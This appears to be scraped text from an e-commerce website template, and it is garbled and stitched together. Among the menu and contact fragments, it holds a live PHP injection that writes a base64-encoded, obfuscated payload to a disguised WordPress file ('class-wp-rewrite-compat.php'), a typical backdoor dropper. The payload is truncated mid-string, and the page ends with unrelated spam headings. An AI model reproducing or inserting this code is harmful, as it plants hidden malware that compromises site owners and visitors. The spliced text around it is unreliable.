
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Selecting a Due Diligence
Digital Data Area